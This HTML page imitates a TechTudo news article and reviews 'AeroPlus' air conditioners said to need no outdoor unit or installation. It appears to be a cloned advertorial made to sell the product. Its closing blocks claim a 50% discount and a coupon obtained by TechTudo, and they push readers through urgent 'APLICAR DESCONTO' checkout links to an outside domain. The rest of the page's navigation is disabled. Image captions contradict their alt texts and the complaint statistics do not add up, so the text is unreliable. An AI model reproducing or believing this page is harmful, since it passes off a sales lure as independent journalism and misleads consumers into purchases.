                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
           
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No índice abaixo, veja os tópicos que serão abordados para você saber tudo sobre a marca AeroPlus e seus modelos de ar-condicionado: </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ol class="content-ordered-list theme-ordered-list-color-primary">
                                        <li>AeroPlus: conheça a marca</li>
                                        <li>Ar-condicionado AeroPlus é bom? Conheça modelos</li>
                                        <li>AeroPlus é confiável?</li>
                                        <li>O que pensam os consumidores</li>
                                        <li>Comparação com concorrentes</li>
                                    </ol>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>1. AeroPlus: conheça a marca</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A marca AeroPlus está localizada nos Estados Unidos, atua no mundo inteiro no mercado de ar condicionados. <b>A AeroPlus é conhecida por fabricar aparelhos de ar-condicionado Sem Unidade Externa</b>. A empresa segue uma proposta de oferecer produtos com qualidade premium a preços acessíveis com um diferencial claro: Não possuem a Unidade Externa, por isso não é preciso fazer obras para instalar. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No site da AeroPlus, fica destacado que um dos objetivos é oferecer produtos que combinam alta performance, design sofisticado e excelente custo-benefício. Uma das ideias dos itens da marca é entregar um desempenho eficiente e facilidade, pois não precisam de instalação para funcionar. Diferentemente dos modelos de Split tradicionais. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f9d47b718a-captura-de-tela-2025-08-06-100402.png" alt="AeroPlus também produz televisões — Foto: Reprodução/AeroPlus" width="688" height="326" loading="eager">
                                                <figcaption class="content-media__description"> AeroPlus produz ar condiconado sem unidade externa — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>2. Ar-condicionado AeroPlus é bom? Conheça modelos</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus fornece aparelhos de ar-condicionado de diversas faixas de preço. Em relação aos aparelhos, é importante destacar que todos os aparelhos não possuem Unidade Externa e não necessitam instalação, mais benéfico para o meio-ambiente, além de selo Procel A, que garante maior eficiência energética. Entre as funções estão: sleep, timer, turbo e auto swing, todas presentes no controle remoto. No fim das contas, o grande diferencial entre os aparelhos da linha é a potência em BTUs/h. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> O mais básico é o aparelho, de 12.000 BTUs/h. O modelo está entre os mais vendidos da marca em seu site, custando a partir de R$ 1.195,80 para pagamentos à vista. Esse é o campeão de vendas, segundo a fabricante, é o aparelho de 12.000 BTUs/h na versão de 110V e 220V.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/65d3974509-g-2.png" alt="Ar-condicionado AeroPlus de 9.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus" width="1200" height="895" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus de 12.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>3. AeroPlus é confiável?</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Sim, a marca AeroPlus é confiável e possui boa reputação nos sites de avaliação. No <a class href="">Reclame Aqui</a>, a marca aparece com um atendimento avaliado como ótimo, com nota média 8,7 de 10 nos últimos seis meses e 93,4% das reclamações respondidas. Apesar da boa nota, alguns consumidores reclamam de defeitos no aparelho, ou da dificuldade de comunicação e suporte da marca. Ainda no Reclame Aqui, 82% dos compradores que avaliaram afirmam que voltariam a fazer negócio. Além disso, o site destaca que a AeroPlus conseguiu resolver 99,8% das reclamações publicadas. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No Reclame Aqui, é possível perceber que os aparelhos de ar-condicionado não são os dispositivos que mais recebem críticas por parte dos consumidores. É possível ver que 79,5% das reclamações são feitas por consumidores insatisfeitos com os aparelhos de televisão, enquanto 25,8% são referentes a problemas de tela. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/e3a87a5474-g-3.png" alt="Ar-condicionado AeroPlus tem 1 ano de garantia — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus tem 10 anos de garantia — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>4. O que pensam os consumidores</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus também vende seus produtos em varejistas, além de seu site. Por lá, os aparelhos da marca possuem boa avaliação e reputação. No geral, os equipamentos de ar-condicionado são elogiados por serem silenciosos e realizarem um rápido refrigeramento do ambiente - somado com o bom custo-benefício dos dispositivos e o fato de não necessitarem obras para instalar.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> “Excelente, muito eficiente na refrigeração do ambiente, muito silencioso tanto no ambiente interno como o externo”, destacou um consumidor na avaliação do modelo de 12.000 BTU/s. “Custo-benefício foi bom. Bem fácil colocar para funcionar, pois não precisei fazer obras na minha casa”, foi a avaliação de outro usuário. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ul class="content-unordered-list">
                                        <li><strong>Prós:</strong> aparelhos são simples para colocar em funcionamento; possuem boa eficiência para refrigeração</li>
                                        <li><strong>Contra: </strong>algumas avaliações destacam que o manual de instruções é ruim, pois algumas partes estão apenas em inglês</li>
                                    </ul>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/76f854a033-g-4.png" alt="Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus" width="1200" height="936" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>5. Comparação com concorrentes</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Apesar de cobrarem um preço justo pelo que entregam, os aparelhos da AeroPlus podem ficar para trás em recursos extras, se comparados a concorrentes de outras marcas. Por R$1.195,80, o modelo de 12.000 BTUs entrega muitas funções, mas ainda não possuem a tecnologia Windfree. <br><br>Já o <a class href="">Samsung</a> WindFree AI acrescenta recursos como o modo de refrigeração que não emite vento. O modelo pode ser encontrado em oferta por valores próximos dos R$ 3.700, bem acima do modelo da AeroPlus. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Já o <a class href="">Elgin</a> Inverter Connect de 12.000 BTUs também é um bom concorrente ao modelo mais simples da AeroPlus. Porém o preço também é bem salgado se comparado ao modelo mais básico da AeroPlus costando exatos R$ 2.990. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="font-weight: bold;"> Hoje no site da marca você encontra todos os modelos com 50% de desconto. A Techtudo conseguiu um cupom para você utilizar agora mesmo apenas clicando em <a href="aeroplusbivolt.com/index.html" class="checkout_link" data-novo-checkout=""> APLICAR DESCONTO </a>.</p>
                                </div>
                            </div>
    
    <style>
 @keyframes balanco {
          0% { transform: translateY(0); } /* Posição inicial */
          50% { transform: translateY(-20px); } /* Sobe 10 pixels */
          100% { transform: translateY(0); } /* Retorna à posição inicial */
        }
        
          .imagem-balancando {
          animation: balanco 2s ease-in-out infinite; /* Nome da animação, duração, temporização, repetição */
        }
    </style>
    
    
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="text-align: center"> 
                                        
                                      <a href="../index.html" class="checkout_link" data-novo-checkout="">  <span class="novo-botao-desconto">APLICAR DESCONTO</span>
                                          </a>
                                        </p>
                                </div>
                            </div>
       <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Aplique o desconto agora mesmo e não perca essa oportunidade. Corre porque é por tempo limitado. <a href="../index.html" class="checkout_link" data-novo-checkout=""> CLIQUE AQUI PARA APLICAR O DESCONTO</a></p>
                                </div>
                            </div>
            
                            
                        </div>
                    </div>


      


                    <div class="cropped-block-old"> </div>
                    
                </article>
                <div class="mc-column entities" style="pointer-events: none;">
                    <ul class="entities__list">
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Elgin </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Mercado Livre </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Produtividade </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Reclame Aqui </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Samsung </a> </li>
                    </ul>
                </div>
            </div>
        </div>

        
        
        
        <div class="mc-column comments">
            <div id="boxComentarios"></div>
        </div>
      
    </main>
  

    <footer style="pointer-events: none;">
        <style>
            :root {
                --custom-footer-midiasColor: #FFF;
                --custom-footer-background: #333333;
                --custom-footer-logo-size: 132px;
            }
        </style>
        <footer class="footer techtudo">
            <div class="footer__grid">
                <div class="footer__logo__wrapper"> <span class="footer__logo"> <img loading="eager" src="assets/aa72749e12-grupo-3519.png" width="132" height="26" alt="Logo do techtudo"> </span>
                    <div class="footer__social">
                        <div class="footer__social-siga"> <span>SIGA</span> </div>
                        <div class="footer__social-wrapper">
                            <div class="footer__social-item"> <a href="https://www.facebook.com/techtudo/" target="_blank" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10.619" height="23.006" viewbox="0 0 10.619 23.006">
                                        <g transform="translate(0 0)">
                                            <path d="M2.41,23.006H7.043V11.4h3.232l.344-3.884H7.043V5.309c0-.916.183-1.278,1.069-1.278h2.507V0H7.411c-3.447,0-5,1.518-5,4.424v3.1H0v3.933H2.41Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.instagram.com/techtudo_oficial/" target="_blank" aria-label="Instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20.869" height="20.869" viewbox="0 0 20.869 20.869">
                                        <g transform="translate(0 0)">
                                            <path d="M10.434,1.88c2.786,0,3.116.011,4.216.061a5.764,5.764,0,0,1,1.938.359,3.245,3.245,0,0,1,1.2.781,3.23,3.23,0,0,1,.78,1.2,5.775,5.775,0,0,1,.36,1.937c.05,1.1.061,1.43.061,4.217s-.011,3.116-.061,4.216a5.775,5.775,0,0,1-.36,1.937,3.454,3.454,0,0,1-1.98,1.981,5.764,5.764,0,0,1-1.938.359c-1.1.05-1.43.061-4.216.061s-3.116-.011-4.216-.061a5.764,5.764,0,0,1-1.938-.359,3.253,3.253,0,0,1-1.2-.781,3.222,3.222,0,0,1-.78-1.2,5.775,5.775,0,0,1-.36-1.937c-.05-1.1-.06-1.43-.06-4.216s.01-3.117.06-4.217A5.775,5.775,0,0,1,2.3,4.281a3.23,3.23,0,0,1,.78-1.2A3.253,3.253,0,0,1,4.28,2.3a5.764,5.764,0,0,1,1.938-.359c1.1-.05,1.43-.061,4.216-.061m0-1.88C7.6,0,7.245.012,6.132.063A7.64,7.64,0,0,0,3.6.548a5.106,5.106,0,0,0-1.848,1.2A5.125,5.125,0,0,0,.547,3.6,7.659,7.659,0,0,0,.062,6.132C.012,7.245,0,7.6,0,10.435s.012,3.189.062,4.3A7.672,7.672,0,0,0,.547,17.27,5.336,5.336,0,0,0,3.6,20.321a7.64,7.64,0,0,0,2.533.485c1.113.051,1.468.063,4.3.063s3.189-.012,4.3-.063a7.64,7.64,0,0,0,2.533-.485,5.336,5.336,0,0,0,3.052-3.051,7.672,7.672,0,0,0,.485-2.533c.05-1.113.062-1.469.062-4.3s-.012-3.19-.062-4.3A7.659,7.659,0,0,0,20.321,3.6a5.125,5.125,0,0,0-1.2-1.849,5.106,5.106,0,0,0-1.848-1.2A7.64,7.64,0,0,0,14.736.063C13.623.012,13.268,0,10.434,0"></path>
                                            <path d="M10.434,5.077a5.358,5.358,0,1,0,5.358,5.358,5.358,5.358,0,0,0-5.358-5.358m0,8.836a3.478,3.478,0,1,1,3.478-3.478,3.478,3.478,0,0,1-3.478,3.478"></path>
                                            <path d="M17.257,4.864A1.253,1.253,0,1,1,16,3.612a1.253,1.253,0,0,1,1.253,1.252" fill="#fff"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="" target="_blank" aria-label="Threads"><svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="black"></circle>
                                        <path d="M9.81525 16.4554H9.81134C7.86771 16.4424 6.37352 15.8015 5.36914 14.5509C4.47679 13.4371 4.01563 11.8882 4 9.94717V9.93805C4.01563 7.99573 4.47679 6.44812 5.37044 5.33431C6.37352 4.08242 7.86901 3.44149 9.81134 3.42847H9.81525H9.81915C11.3094 3.43889 12.5561 3.82188 13.524 4.56703C14.4346 5.26788 15.0755 6.26574 15.4286 7.53457L14.3213 7.84331C13.722 5.69386 12.2057 4.59568 9.81394 4.57875C8.23507 4.59047 7.0405 5.0868 6.26409 6.0534C5.53849 6.95878 5.16331 8.26669 5.14898 9.94196C5.16331 11.6172 5.53849 12.9251 6.26539 13.8305C7.0418 14.7984 8.23637 15.2947 9.81525 15.3052C11.2391 15.2947 12.1809 14.9626 12.9639 14.1953C13.8575 13.3199 13.8419 12.2451 13.5553 11.5912C13.3872 11.2056 13.0811 10.8851 12.6682 10.6415C12.5639 11.3749 12.3308 11.969 11.9712 12.4171C11.4905 13.015 10.8092 13.342 9.94682 13.3889C9.29417 13.4241 8.66496 13.2704 8.17775 12.9538C7.60066 12.5799 7.26326 12.0093 7.22678 11.345C7.19161 10.6988 7.44824 10.1048 7.94848 9.6723C8.42657 9.25934 9.09876 9.01704 9.89341 8.97145C10.4783 8.93888 11.0268 8.96493 11.5322 9.04831C11.4645 8.64577 11.329 8.32531 11.1258 8.09473C10.847 7.77687 10.4158 7.61534 9.84521 7.61143C9.84 7.61143 9.83479 7.61143 9.82957 7.61143C9.37103 7.61143 8.74834 7.73779 8.35231 8.32791L7.39874 7.68829C7.93024 6.89885 8.79263 6.46375 9.82957 6.46375C9.83739 6.46375 9.84521 6.46375 9.85302 6.46375C11.5869 6.47418 12.62 7.53587 12.7229 9.38831C12.7815 9.41306 12.8401 9.43912 12.8974 9.46517C13.7064 9.84556 14.2978 10.4214 14.6092 11.1313C15.0417 12.1201 15.0821 13.7315 13.7689 15.0173C12.7646 15.9995 11.5465 16.4437 9.81915 16.4554H9.81525ZM10.3598 10.11C10.2282 10.11 10.0953 10.1139 9.95854 10.1217C8.96198 10.1777 8.34059 10.635 8.37576 11.285C8.41224 11.9664 9.1639 12.2829 9.88689 12.2438C10.5513 12.2087 11.4163 11.9494 11.5622 10.2299C11.1948 10.1504 10.7923 10.11 10.3598 10.11Z" fill="white"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.linkedin.com/company/techtudo/about/" target="_blank" aria-label="Linkedin"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.077" height="19.086" viewbox="0 0 19.077 19.086">
                                        <rect width="3.938" height="12.724" transform="translate(0.379 6.362)"></rect>
                                        <g transform="translate(0 0)">
                                            <path d="M2.329,4.7A2.348,2.348,0,1,0,0,2.348,2.339,2.339,0,0,0,2.329,4.7"></path>
                                            <path d="M10.613,12.407c0-1.789.823-2.854,2.4-2.854,1.448,0,2.144,1.023,2.144,2.854v6.679h3.92V11.03c0-3.408-1.932-5.056-4.63-5.056a4.435,4.435,0,0,0-3.834,2.1V6.362H6.835V19.086h3.778Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://twitter.com/TechTudo" target="_blank" aria-label="X/Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="20.87" height="21.329" viewbox="0 0 20.87 21.329">
                                        <path d="M12.42 9.031 20.19 0h-1.841L11.6 7.842 6.215 0H0l8.148 11.858L0 21.329h1.841l7.124-8.281 5.69 8.281h6.215l-8.45-12.3ZM9.9 11.962l-.826-1.181L2.5 1.386h2.833l5.3 7.583.826 1.181 6.891 9.856h-2.828L9.9 11.963Z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://br.pinterest.com/techtudo/" target="_blank" aria-label="Pinterest"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.497" height="22.602" viewbox="0 0 17.497 22.602">
                                        <g transform="translate(0 0)">
                                            <path d="M2.659,13.069a.447.447,0,0,0,.65-.324c.06-.228.2-.8.265-1.043a.629.629,0,0,0-.187-.723,3.743,3.743,0,0,1-.856-2.546A6.148,6.148,0,0,1,8.923,2.215c3.486,0,5.4,2.13,5.4,4.976,0,3.743-1.657,6.9-4.116,6.9a2.009,2.009,0,0,1-2.049-2.5c.391-1.645,1.146-3.42,1.146-4.608A1.738,1.738,0,0,0,7.554,5.036c-1.388,0-2.5,1.437-2.5,3.361a4.985,4.985,0,0,0,.415,2.054L3.8,17.525a14.537,14.537,0,0,0-.039,4.934.173.173,0,0,0,.308.075,13.858,13.858,0,0,0,2.344-4.249c.159-.578.914-3.568.914-3.568a3.719,3.719,0,0,0,3.17,1.617c4.175,0,7.006-3.8,7.006-8.9C17.5,3.586,14.236,0,9.279,0,3.111,0,0,4.422,0,8.11c0,2.233.846,4.219,2.659,4.959"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.youtube.com/@TechTudo/" target="_blank" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width="22.451" height="17.27" viewbox="0 0 22.451 17.27">
                                        <path d="M14.226,6a55.5,55.5,0,0,0-7.88.594A3.422,3.422,0,0,0,3.459,9.346,29.4,29.4,0,0,0,3,14.635a29.4,29.4,0,0,0,.459,5.289,3.418,3.418,0,0,0,2.887,2.752,55.8,55.8,0,0,0,7.88.594,55.8,55.8,0,0,0,7.88-.594,3.418,3.418,0,0,0,2.887-2.752,29.5,29.5,0,0,0,.459-5.289,29.186,29.186,0,0,0-.459-5.289,3.422,3.422,0,0,0-2.887-2.752A55.5,55.5,0,0,0,14.226,6Zm0,1.727a54.505,54.505,0,0,1,7.637.567,1.7,1.7,0,0,1,1.43,1.376,27.565,27.565,0,0,1,.432,4.965,27.6,27.6,0,0,1-.432,4.965,1.69,1.69,0,0,1-1.43,1.376,54.856,54.856,0,0,1-7.637.567,54.812,54.812,0,0,1-7.637-.567A1.694,1.694,0,0,1,5.159,19.6a27.534,27.534,0,0,1-.432-4.965A27.5,27.5,0,0,1,5.159,9.67a1.694,1.694,0,0,1,1.43-1.376A54.462,54.462,0,0,1,14.226,7.727ZM11.635,9.7v9.876l1.3-.729,6.045-3.454,1.3-.756-1.3-.756L12.93,10.426Zm1.727,2.968,3.427,1.97-3.427,1.97Z" transform="translate(-3 -6)"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.tiktok.com/@techtudo?_t=8e4LKfr6JXy&amp;_r=1" target="_blank" aria-label="TikTok"><svg xmlns="http://www.w3.org/2000/svg" width="18" viewbox="0 0 2859 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
                                        <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://pox.globo.com/rss/techtudo/" target="_blank" aria-label="RSS"><svg xmlns="http://www.w3.org/2000/svg" width="18.959" height="18.959" viewbox="0 0 18.959 18.959">
                                        <path d="M5,5V8.447A15.524,15.524,0,0,1,20.512,23.959h3.447A18.96,18.96,0,0,0,5,5Zm0,6.033V14.48a9.485,9.485,0,0,1,9.48,9.48h3.447A12.932,12.932,0,0,0,5,11.033Zm2.585,7.756a2.585,2.585,0,1,0,2.585,2.585A2.585,2.585,0,0,0,7.585,18.789Z" transform="translate(-5 -5)"></path>
                                    </svg> </a> </div>
                        </div>
                    </div>
                </div>
                <div class="footer__menu">
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/apps/">aplicativos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/"> instagram </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/"> whatsapp </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/"> youtube </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/mobile/">celulares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/"> iphone 14 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/android/"> android </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/ios/"> ios </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="http://www.techtudo.com.br/jogos/">jogos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/coin-master/"> coin master </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/"> gta 5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/"> minecraft </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/e-sports/">esports</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/counter-strike-global-offensive/"> csgo </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/league-of-legends/"> league of legends </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/valorant/"> valorant </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletronicos/">eletrônicos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/"> amazon echo dot </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/"> chromecast </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/"> gopro hero </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletrodomesticos/">eletrodomésticos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/"> air fryer </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/"> fogões </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/"> geladeiras </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/"> máquinas de lavar </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/informatica/">informática</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/dell/"> dell </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/intel-core-i5/"> intel core i5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/macbook-air/"> macbook air </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/">softwares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-photoshop/"> adobe photoshop </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-reader/"> adobe reader </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/windows/"> windows </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/streaming/">streaming</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/netflix/"> netflix </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/star-plus/"> star+ </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-prime-video/"> amazon prime video </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/tudo-sobre/">tudo sobre de a-z</a></h3>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/sitemap.ghtml">mapa do site</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/comparativo/"> comparativos </a> </li>
                            <li> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/"> dicas e tutoriais </a> </li>
                            <li> <a href="https://www.techtudo.com.br/guia/"> guias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/listas/"> listas </a> </li>
                            <li> <a href="https://www.techtudo.com.br/noticias/"> noticias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/reviews/"> reviews </a> </li>
                            <li> <a href="https://www.techtudo.com.br/webstories/"> webstories </a> </li>
                        </ul>
                    </div>
                </div>
                <div class="custom-footer">
                    <div class="custom-footer--middle">
                        <div class="custom-footer--middle--wrapper custom-footer-edg--lock">
                            <div class="custom-footer--container--brand"> <span class="custom-footer--container--brand--ed"> <img loading="eager" width="181" height="41" src="assets/f326812a1f-logo_edg.png" alt="Logo da Editora Globo"> </span> <span class="custom-footer--container--brand--condenast"> <img loading="eager" width="208" height="20" src="assets/da459c40e9-logo-Conde-Nast.png" alt="Logo da Condé Nast"> </span> <span class="custom-footer--container--brand--sgr"> <img loading="eager" width="125" height="47" src="assets/6f309efd6d-Sistema_Globo_de_R_dio_wordmark.png" alt="Logo da SGR"> </span> </div>
                            <div class="custom-footer--container--tenants">
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://valor.globo.com/" target="_blank" aria-label="Valor">Valor</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://pipelinevalor.globo.com/" target="_blank" aria-label="Pipeline">Pipeline</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://valorinveste.globo.com/" target="_blank" aria-label="Valor Investe">Valor Investe</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer-edg--listItem"> <a href="https://oglobo.globo.com/" target="_blank" aria-label="O Globo">O Globo</a> </li>
